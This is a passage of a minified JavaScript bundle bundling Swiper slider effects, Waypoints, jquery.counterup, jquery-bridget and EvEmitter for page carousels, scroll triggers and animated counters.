o=e.realIndex,r=o>e.previousIndex?"next":"prev";a&&(o+="next"===r?s:-1*s),i.visibleSlidesIndexes&&i.visibleSlidesIndexes.indexOf(o)<0&&(i.params.centeredSlides?o=o>l?o-Math.floor(n/2)+1:o+Math.floor(n/2)-1:o>l&&i.params.slidesPerGroup,i.slideTo(o,t?0:void 0))}let o=1;const r=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(o=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(o=1),o=Math.floor(o),i.slides.removeClass(r),i.params.loop||i.params.virtual&&i.params.virtual.enabled)for(let t=0;t<o;t+=1)i.$wrapperEl.children(`[data-swiper-slide-index="${e.realIndex+t}"]`).addClass(r);else for(let t=0;t<o;t+=1)i.slides.eq(e.realIndex+t).addClass(r)}e.thumbs={swiper:null},i("beforeInit",(()=>{const{thumbs:t}=e.params;t&&t.swiper&&(o(),r(!0))})),i("slideChange update resize observerUpdate",(()=>{e.thumbs.swiper&&r()})),i("setTransition",((t,i)=>{const n=e.thumbs.swiper;n&&n.setTransition(i)})),i("beforeDestroy",(()=>{const t=e.thumbs.swiper;t&&s&&t&&t.destroy()})),Object.assign(e.thumbs,{init:o,update:r})},function({swiper:e,extendParams:t,emit:i,once:n}){t({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(e,{freeMode:{onTouchMove:function(){const{touchEventsData:t,touches:i}=e;0===t.velocities.length&&t.velocities.push({position:i[e.isHorizontal()?"startX":"startY"],time:t.touchStartTime}),t.velocities.push({position:i[e.isHorizontal()?"currentX":"currentY"],time:h()})},onTouchEnd:function({currentPos:t}){const{params:s,$wrapperEl:a,rtlTranslate:o,snapGrid:r,touchEventsData:l}=e,c=h()-l.touchStartTime;if(t<-e.minTranslate())e.slideTo(e.activeIndex);else if(t>-e.maxTranslate())e.slides.length<r.length?e.slideTo(r.length-1):e.slideTo(e.slides.length-1);else{if(s.freeMode.momentum){if(l.velocities.length>1){const t=l.velocities.pop(),i=l.velocities.pop(),n=t.position-i.position,a=t.time-i.time;e.velocity=n/a,e.velocity/=2,Math.abs(e.velocity)<s.freeMode.minimumVelocity&&(e.velocity=0),(a>150||h()-t.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=s.freeMode.momentumVelocityRatio,l.velocities.length=0;let t=1e3*s.freeMode.momentumRatio;const c=e.velocity*t;let d=e.translate+c;o&&(d=-d);let u,p=!1;const f=20*Math.abs(e.velocity)*s.freeMode.momentumBounceRatio;let m;if(d<e.maxTranslate())s.freeMode.momentumBounce?(d+e.maxTranslate()<-f&&(d=e.maxTranslate()-f),u=e.maxTranslate(),p=!0,l.allowMomentumBounce=!0):d=e.maxTranslate(),s.loop&&s.centeredSlides&&(m=!0);else if(d>e.minTranslate())s.freeMode.momentumBounce?(d-e.minTranslate()>f&&(d=e.minTranslate()+f),u=e.minTranslate(),p=!0,l.allowMomentumBounce=!0):d=e.minTranslate(),s.loop&&s.centeredSlides&&(m=!0);else if(s.freeMode.sticky){let t;for(let e=0;e<r.length;e+=1)if(r[e]>-d){t=e;break}d=Math.abs(r[t]-d)<Math.abs(r[t-1]-d)||"next"===e.swipeDirection?r[t]:r[t-1],d=-d}if(m&&n("transitionEnd",(()=>{e.loopFix()})),0!==e.velocity){if(t=o?Math.abs((-d-e.translate)/e.velocity):Math.abs((d-e.translate)/e.velocity),s.freeMode.sticky){const i=Math.abs((o?-d:d)-e.translate),n=e.slidesSizesGrid[e.activeIndex];t=i<n?s.speed:i<2*n?1.5*s.speed:2.5*s.speed}}else if(s.freeMode.sticky)return void e.slideToClosest();s.freeMode.momentumBounce&&p?(e.updateProgress(u),e.setTransition(t),e.setTranslate(d),e.transitionStart(!0,e.swipeDirection),e.animating=!0,a.transitionEnd((()=>{e&&!e.destroyed&&l.allowMomentumBounce&&(i("momentumBounce"),e.setTransition(s.speed),setTimeout((()=>{e.setTranslate(u),a.transitionEnd((()=>{e&&!e.destroyed&&e.transitionEnd()}))}),0))}))):e.velocity?(i("_freeModeNoMomentumRelease"),e.updateProgress(d),e.setTransition(t),e.setTranslate(d),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,a.transitionEnd((()=>{e&&!e.destroyed&&e.transitionEnd()})))):e.updateProgress(d),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(s.freeMode.sticky)return void e.slideToClosest();s.freeMode&&i("_freeModeNoMomentumRelease")}(!s.freeMode.momentum||c>=s.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}}}})},function({swiper:e,extendParams:t}){let i,n,s;t({grid:{rows:1,fill:"column"}}),e.grid={initSlides:t=>{const{slidesPerView:a}=e.params,{rows:o,fill:r}=e.params.grid;n=i/o,s=Math.floor(t/o),i=Math.floor(t/o)===t/o?t:Math.ceil(t/o)*o,"auto"!==a&&"row"===r&&(i=Math.max(i,a*o))},updateSlide:(t,a,o,r)=>{const{slidesPerGroup:l,spaceBetween:c}=e.params,{rows:d,fill:u}=e.params.grid;let h,p,f;if("row"===u&&l>1){const e=Math.floor(t/(l*d)),n=t-d*l*e,s=0===e?l:Math.min(Math.ceil((o-e*d*l)/d),l);f=Math.floor(n/s),p=n-f*s+e*l,h=p+f*i/d,a.css({"-webkit-order":h,order:h})}else"column"===u?(p=Math.floor(t/d),f=t-p*d,(p>s||p===s&&f===d-1)&&(f+=1,f>=d&&(f=0,p+=1))):(f=Math.floor(t/n),p=t-f*n);a.css(r("margin-top"),0!==f?c&&`${c}px`:"")},updateWrapperSize:(t,n,s)=>{const{spaceBetween:a,centeredSlides:o,roundLengths:r}=e.params,{rows:l}=e.params.grid;if(e.virtualSize=(t+a)*i,e.virtualSize=Math.ceil(e.virtualSize/l)-a,e.$wrapperEl.css({[s("width")]:`${e.virtualSize+a}px`}),o){n.splice(0,n.length);const t=[];for(let i=0;i<n.length;i+=1){let s=n[i];r&&(s=Math.floor(s)),n[i]<e.virtualSize+n[0]&&t.push(s)}n.push(...t)}}}},function({swiper:e}){Object.assign(e,{appendSlide:N.bind(e),prependSlide:W.bind(e),addSlide:Y.bind(e),removeSlide:G.bind(e),removeAllSlides:X.bind(e)})},function({swiper:e,extendParams:t,on:i}){t({fadeEffect:{crossFade:!1,transformEl:null}}),V({effect:"fade",swiper:e,on:i,setTranslate:()=>{const{slides:t}=e,i=e.params.fadeEffect;for(let n=0;n<t.length;n+=1){const t=e.slides.eq(n);let s=-t[0].swiperSlideOffset;e.params.virtualTranslate||(s-=e.translate);let a=0;e.isHorizontal()||(a=s,s=0);const o=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);U(i,t).css({opacity:o}).transform(`translate3d(${s}px, ${a}px, 0px)`)}},setTransition:t=>{const{transformEl:i}=e.params.fadeEffect;(i?e.slides.find(i):e.slides).transition(t),Z({swiper:e,duration:t,transformEl:i,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})},function({swiper:e,extendParams:t,on:i}){t({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}}),V({effect:"cube",swiper:e,on:i,setTranslate:()=>{const{$el:t,$wrapperEl:i,slides:n,width:s,height:a,rtlTranslate:o,size:r,browser:l}=e,d=e.params.cubeEffect,u=e.isHorizontal(),h=e.virtual&&e.params.virtual.enabled;let p,f=0;d.shadow&&(u?(p=i.find(".swiper-cube-shadow"),0===p.length&&(p=c('<div class="swiper-cube-shadow"></div>'),i.append(p)),p.css({height:`${s}px`})):(p=t.find(".swiper-cube-shadow"),0===p.length&&(p=c('<div class="swiper-cube-shadow"></div>'),t.append(p))));for(let e=0;e<n.length;e+=1){const t=n.eq(e);let i=e;h&&(i=parseInt(t.attr("data-swiper-slide-index"),10));let s=90*i,a=Math.floor(s/360);o&&(s=-s,a=Math.floor(-s/360));const l=Math.max(Math.min(t[0].progress,1),-1);let p=0,m=0,g=0;i%4==0?(p=4*-a*r,g=0):(i-1)%4==0?(p=0,g=4*-a*r):(i-2)%4==0?(p=r+4*a*r,g=r):(i-3)%4==0&&(p=-r,g=3*r+4*r*a),o&&(p=-p),u||(m=p,p=0);const v=`rotateX(${u?0:-s}deg) rotateY(${u?s:0}deg) translate3d(${p}px, ${m}px, ${g}px)`;if(l<=1&&l>-1&&(f=90*i+90*l,o&&(f=90*-i-90*l)),t.transform(v),d.slideShadows){let e=u?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),i=u?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=c(`<div class="swiper-slide-shadow-${u?"left":"top"}"></div>`),t.append(e)),0===i.length&&(i=c(`<div class="swiper-slide-shadow-${u?"right":"bottom"}"></div>`),t.append(i)),e.length&&(e[0].style.opacity=Math.max(-l,0)),i.length&&(i[0].style.opacity=Math.max(l,0))}}if(i.css({"-webkit-transform-origin":`50% 50% -${r/2}px`,"transform-origin":`50% 50% -${r/2}px`}),d.shadow)if(u)p.transform(`translate3d(0px, ${s/2+d.shadowOffset}px, ${-s/2}px) rotateX(90deg) rotateZ(0deg) scale(${d.shadowScale})`);else{const e=Math.abs(f)-90*Math.floor(Math.abs(f)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),i=d.shadowScale,n=d.shadowScale/t,s=d.shadowOffset;p.transform(`scale3d(${i}, 1, ${n}) translate3d(0px, ${a/2+s}px, ${-a/2/n}px) rotateX(-90deg)`)}const m=l.isSafari||l.isWebView?-r/2:0;i.transform(`translate3d(0px,0,${m}px) rotateX(${e.isHorizontal()?0:f}deg) rotateY(${e.isHorizontal()?-f:0}deg)`)},setTransition:t=>{const{$el:i,slides:n}=e;n.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.cubeEffect.shadow&&!e.isHorizontal()&&i.find(".swiper-cube-shadow").transition(t)},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function({swiper:e,extendParams:t,on:i}){t({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}}),V({effect:"flip",swiper:e,on:i,setTranslate:()=>{const{slides:t,rtlTranslate:i}=e,n=e.params.flipEffect;for(let s=0;s<t.length;s+=1){const a=t.eq(s);let o=a[0].progress;e.params.flipEffect.limitRotation&&(o=Math.max(Math.min(a[0].progress,1),-1));const r=a[0].swiperSlideOffset;let l=-180*o,c=0,d=e.params.cssMode?-r-e.translate:-r,u=0;if(e.isHorizontal()?i&&(l=-l):(u=d,d=0,c=-l,l=0),a[0].style.zIndex=-Math.abs(Math.round(o))+t.length,n.slideShadows){let t=e.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),i=e.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===t.length&&(t=Q(n,a,e.isHorizontal()?"left":"top")),0===i.length&&(i=Q(n,a,e.isHorizontal()?"right":"bottom")),t.length&&(t[0].style.opacity=Math.max(-o,0)),i.length&&(i[0].style.opacity=Math.max(o,0))}const h=`translate3d(${d}px, ${u}px, 0px) rotateX(${c}deg) rotateY(${l}deg)`;U(n,a).transform(h)}},setTransition:t=>{const{transformEl:i}=e.params.flipEffect;(i?e.slides.find(i):e.slides).transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),Z({swiper:e,duration:t,transformEl:i})},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})},function({swiper:e,extendParams:t,on:i}){t({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),V({effect:"coverflow",swiper:e,on:i,setTranslate:()=>{const{width:t,height:i,slides:n,slidesSizesGrid:s}=e,a=e.params.coverflowEffect,o=e.isHorizontal(),r=e.translate,l=o?t/2-r:i/2-r,c=o?a.rotate:-a.rotate,d=a.depth;for(let e=0,t=n.length;e<t;e+=1){const t=n.eq(e),i=s[e],r=(l-t[0].swiperSlideOffset-i/2)/i*a.modifier;let u=o?c*r:0,h=o?0:c*r,p=-d*Math.abs(r),f=a.stretch;"string"==typeof f&&-1!==f.indexOf("%")&&(f=parseFloat(a.stretch)/100*i);let m=o?0:f*r,g=o?f*r:0,v=1-(1-a.scale)*Math.abs(r);Math.abs(g)<.001&&(g=0),Math.abs(m)<.001&&(m=0),Math.abs(p)<.001&&(p=0),Math.abs(u)<.001&&(u=0),Math.abs(h)<.001&&(h=0),Math.abs(v)<.001&&(v=0);const b=`translate3d(${g}px,${m}px,${p}px)  rotateX(${h}deg) rotateY(${u}deg) scale(${v})`;if(U(a,t).transform(b),t[0].style.zIndex=1-Math.abs(Math.round(r)),a.slideShadows){let e=o?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),i=o?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=Q(a,t,o?"left":"top")),0===i.length&&(i=Q(a,t,o?"right":"bottom")),e.length&&(e[0].style.opacity=r>0?r:0),i.length&&(i[0].style.opacity=-r>0?-r:0)}}},setTransition:t=>{const{transformEl:i}=e.params.coverflowEffect;(i?e.slides.find(i):e.slides).transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function({swiper:e,extendParams:t,on:i}){t({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const n=e=>"string"==typeof e?e:`${e}px`;V({effect:"creative",swiper:e,on:i,setTranslate:()=>{const{slides:t}=e,i=e.params.creativeEffect,{progressMultiplier:s}=i;for(let a=0;a<t.length;a+=1){const o=t.eq(a),r=o[0].progress,l=Math.min(Math.max(o[0].progress,-i.limitProgress),i.limitProgress),c=o[0].swiperSlideOffset,d=[e.params.cssMode?-c-e.translate:-c,0,0],u=[0,0,0];let h=!1;e.isHorizontal()||(d[1]=d[0],d[0]=0);let p={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};l<0?(p=i.next,h=!0):l>0&&(p=i.prev,h=!0),d.forEach(((e,t)=>{d[t]=`calc(${e}px + (${n(p.translate[t])} * ${Math.abs(l*s)}))`})),u.forEach(((e,t)=>{u[t]=p.rotate[t]*Math.abs(l*s)})),o[0].style.zIndex=-Math.abs(Math.round(r))+t.length;const f=d.join(", "),m=`rotateX(${u[0]}deg) rotateY(${u[1]}deg) rotateZ(${u[2]}deg)`,g=l<0?`scale(${1+(1-p.scale)*l*s})`:`scale(${1-(1-p.scale)*l*s})`,v=l<0?1+(1-p.opacity)*l*s:1-(1-p.opacity)*l*s,b=`translate3d(${f}) ${m} ${g}`;if(h&&p.shadow||!h){let e=o.children(".swiper-slide-shadow");if(0===e.length&&p.shadow&&(e=Q(i,o)),e.length){const t=i.shadowPerProgress?l*(1/i.limitProgress):l;e[0].style.opacity=Math.min(Math.max(Math.abs(t),0),1)}}const y=U(i,o);y.transform(b).css({opacity:v}),p.origin&&y.css("transform-origin",p.origin)}},setTransition:t=>{const{transformEl:i}=e.params.creativeEffect;(i?e.slides.find(i):e.slides).transition(t).find(".swiper-slide-shadow").transition(t),Z({swiper:e,duration:t,transformEl:i,allSlides:!0})},perspective:()=>e.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})},function({swiper:e,extendParams:t,on:i}){t({cardsEffect:{slideShadows:!0,transformEl:null}}),V({effect:"cards",swiper:e,on:i,setTranslate:()=>{const{slides:t,activeIndex:i}=e,n=e.params.cardsEffect,{startTranslate:s,isTouched:a}=e.touchEventsData,o=e.translate;for(let r=0;r<t.length;r+=1){const l=t.eq(r),c=l[0].progress,d=Math.min(Math.max(c,-4),4);let u=l[0].swiperSlideOffset;e.params.centeredSlides&&!e.params.cssMode&&e.$wrapperEl.transform(`translateX(${e.minTranslate()}px)`),e.params.centeredSlides&&e.params.cssMode&&(u-=t[0].swiperSlideOffset);let h=e.params.cssMode?-u-e.translate:-u,p=0;const f=-100*Math.abs(d);let m=1,g=-2*d,v=8-.75*Math.abs(d);const b=(r===i||r===i-1)&&d>0&&d<1&&(a||e.params.cssMode)&&o<s,y=(r===i||r===i+1)&&d<0&&d>-1&&(a||e.params.cssMode)&&o>s;if(b||y){const e=(1-Math.abs((Math.abs(d)-.5)/.5))**.5;g+=-28*d*e,m+=-.5*e,v+=96*e,p=-25*e*Math.abs(d)+"%"}if(h=d<0?`calc(${h}px + (${v*Math.abs(d)}%))`:d>0?`calc(${h}px + (-${v*Math.abs(d)}%))`:`${h}px`,!e.isHorizontal()){const e=p;p=h,h=e}const w=`\n        translate3d(${h}, ${p}, ${f}px)\n        rotateZ(${g}deg)\n        scale(${d<0?""+(1+(1-m)*d):""+(1-(1-m)*d)})\n      `;if(n.slideShadows){let e=l.find(".swiper-slide-shadow");0===e.length&&(e=Q(n,l)),e.length&&(e[0].style.opacity=Math.min(Math.max((Math.abs(d)-.5)/.5,0),1))}l[0].style.zIndex=-Math.abs(Math.round(c))+t.length,U(n,l).transform(w)}},setTransition:t=>{const{transformEl:i}=e.params.cardsEffect;(i?e.slides.find(i):e.slides).transition(t).find(".swiper-slide-shadow").transition(t),Z({swiper:e,duration:t,transformEl:i})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}];return j.use(K),j})),function(e){e.fn.visible=function(t){var i=e(this),n=e(window),s=n.scrollTop(),a=s+n.height(),o=i.offset().top,r=o+i.height();return(!0===t?o:r)<=a&&(!0===t?r:o)>=s}}(jQuery),
/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
function(){var e=0,t={};function i(n){if(!n)throw new Error("No options passed to Waypoint constructor");if(!n.element)throw new Error("No element option passed to Waypoint constructor");if(!n.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=i.Adapter.extend({},i.defaults,n),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=n.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),t[this.key]=this,e+=1}i.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},i.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete t[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(e){var i=[];for(var n in t)i.push(t[n]);for(var s=0,a=i.length;s<a;s++)i[s][e]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){i.invokeAll("enable")},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=i}(),function(){function e(e){window.setTimeout(e,1e3/60)}var t=0,i={},n=window.Waypoint,s=window.onload;function a(e){this.element=e,this.Adapter=n.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+t,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,i[e.waypointContextKey]=this,t+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}a.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},a.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);e&&t&&(this.adapter.off(".waypoints"),delete i[this.key])},a.prototype.createThrottledResizeHandler=function(){var e=this;function t(){e.handleResize(),e.didResize=!1}this.adapter.on("resize.waypoints",(function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))}))},a.prototype.createThrottledScrollHandler=function(){var e=this;function t(){e.handleScroll(),e.didScroll=!1}this.adapter.on("scroll.waypoints",(function(){e.didScroll&&!n.isTouch||(e.didScroll=!0,n.requestAnimationFrame(t))}))},a.prototype.handleResize=function(){n.Context.refreshAll()},a.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in t){var n=t[i],s=n.newScroll>n.oldScroll?n.forward:n.backward;for(var a in this.waypoints[i]){var o=this.waypoints[i][a],r=n.oldScroll<o.triggerPoint,l=n.newScroll>=o.triggerPoint;(r&&l||!r&&!l)&&(o.queueTrigger(s),e[o.group.id]=o.group)}}for(var c in e)e[c].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},a.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},a.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},a.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},a.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var i in this.waypoints[t])e.push(this.waypoints[t][i]);for(var n=0,s=e.length;n<s;n++)e[n].destroy()},a.prototype.refresh=function(){var e,t=this.element==this.element.window,i=t?void 0:this.adapter.offset(),s={};for(var a in this.handleScroll(),e={horizontal:{contextOffset:t?0:i.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:i.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var o=e[a];for(var r in this.waypoints[a]){var l,c,d,u,h=this.waypoints[a][r],p=h.options.offset,f=h.triggerPoint,m=0,g=null==f;h.element!==h.element.window&&(m=h.adapter.offset()[o.offsetProp]),"function"==typeof p?p=p.apply(h):"string"==typeof p&&(p=parseFloat(p),h.options.offset.indexOf("%")>-1&&(p=Math.ceil(o.contextDimension*p/100))),l=o.contextScroll-o.contextOffset,h.triggerPoint=m+l-p,c=f<o.oldScroll,d=h.triggerPoint>=o.oldScroll,u=!c&&!d,!g&&(c&&d)?(h.queueTrigger(o.backward),s[h.group.id]=h.group):(!g&&u||g&&o.oldScroll>=h.triggerPoint)&&(h.queueTrigger(o.forward),s[h.group.id]=h.group)}}return n.requestAnimationFrame((function(){for(var e in s)s[e].flushTriggers()})),this},a.findOrCreateByElement=function(e){return a.findByElement(e)||new a(e)},a.refreshAll=function(){for(var e in i)i[e].refresh()},a.findByElement=function(e){return i[e.waypointContextKey]},window.onload=function(){s&&s(),a.refreshAll()},n.requestAnimationFrame=function(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||e).call(window,t)},n.Context=a}(),function(){function e(e,t){return e.triggerPoint-t.triggerPoint}function t(e,t){return t.triggerPoint-e.triggerPoint}var i={vertical:{},horizontal:{}},n=window.Waypoint;function s(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}s.prototype.add=function(e){this.waypoints.push(e)},s.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},s.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var n=this.triggerQueues[i],s="up"===i||"left"===i;n.sort(s?t:e);for(var a=0,o=n.length;a<o;a+=1){var r=n[a];(r.options.continuous||a===n.length-1)&&r.trigger([i])}}this.clearTriggerQueues()},s.prototype.next=function(t){this.waypoints.sort(e);var i=n.Adapter.inArray(t,this.waypoints);return i===this.waypoints.length-1?null:this.waypoints[i+1]},s.prototype.previous=function(t){this.waypoints.sort(e);var i=n.Adapter.inArray(t,this.waypoints);return i?this.waypoints[i-1]:null},s.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},s.prototype.remove=function(e){var t=n.Adapter.inArray(e,this.waypoints);t>-1&&this.waypoints.splice(t,1)},s.prototype.first=function(){return this.waypoints[0]},s.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},s.findOrCreate=function(e){return i[e.axis][e.name]||new s(e)},n.Group=s}(),function(){var e=window.jQuery,t=window.Waypoint;function i(t){this.$element=e(t)}e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],(function(e,t){i.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}})),e.each(["extend","inArray","isEmptyObject"],(function(t,n){i[n]=e[n]})),t.adapters.push({name:"jquery",Adapter:i}),t.Adapter=i}(),function(){var e=window.Waypoint;function t(t){return function(){var i=[],n=arguments[0];return t.isFunction(arguments[0])&&((n=t.extend({},arguments[1])).handler=arguments[0]),this.each((function(){var s=t.extend({},n,{element:this});"string"==typeof s.context&&(s.context=t(this).closest(s.context)[0]),i.push(new e(s))})),i}}window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}(),
/*!
 * jquery.counterup.js 1.0
 *
 * Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
 * Released under the GPL v2 License
 *
 * Date: Nov 26, 2013
 */
function(e){e.fn.counterUp=function(t){var i=e.extend({time:400,delay:10},t);return this.each((function(){var t=e(this),n=i,s=t.text();t.waypoint((function(){var e=[],i=n.time/n.delay,a=s,o=/[0-9]+,[0-9]+/.test(a);a=a.replace(/,/g,"");/^[0-9]+$/.test(a);for(var r=/^[0-9]+\.[0-9]+$/.test(a),l=r?(a.split(".")[1]||[]).length:0,c=i;c>=1;c--){var d=parseInt(a/i*c);if(r&&(d=parseFloat(a/i*c).toFixed(l)),o)for(;/(\d+)(\d{3})/.test(d.toString());)d=d.toString().replace(/(\d+)(\d{3})/,"$1,$2");e.unshift(d)}t.data("counterup-nums",e),t.text("0");t.data("counterup-func",(function(){t.data("counterup-nums")&&(t.text(t.data("counterup-nums").shift()),t.data("counterup-nums").length?setTimeout(t.data("counterup-func"),n.delay):(t.data("counterup-nums"),t.data("counterup-nums",null),t.data("counterup-func",null)))})),setTimeout(t.data("counterup-func"),n.delay)}),{offset:"100%",triggerOnce:!0})}))}}(jQuery),function(e,t){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],(function(i){return t(e,i)})):"object"==typeof module&&module.exports?module.exports=t(e,require("jquery")):e.jQueryBridget=t(e,e.jQuery)}(window,(function(e,t){function i(i,a,r){(r=r||t||e.jQuery)&&(a.prototype.option||(a.prototype.option=function(e){r.isPlainObject(e)&&(this.options=r.extend(!0,this.options,e))}),r.fn[i]=function(e){return"string"==typeof e?function(e,t,n){var s,a="$()."+i+'("'+t+'")';return e.each((function(e,l){var c=r.data(l,i);if(c){var d=c[t];if(d&&"_"!=t.charAt(0)){var u=d.apply(c,n);s=void 0===s?u:s}else o(a+" is not a valid method")}else o(i+" not initialized. Cannot call methods, i.e. "+a)})),void 0!==s?s:e}(this,e,s.call(arguments,1)):(function(e,t){e.each((function(e,n){var s=r.data(n,i);s?(s.option(t),s._init()):(s=new a(n,t),r.data(n,i,s))}))}(this,e),this)},n(r))}function n(e){!e||e&&e.bridget||(e.bridget=i)}var s=Array.prototype.slice,a=e.console,o=void 0===a?function(){}:function(e){a.error(e)};return n(t||e.jQuery),i})),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:void 0,(function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var 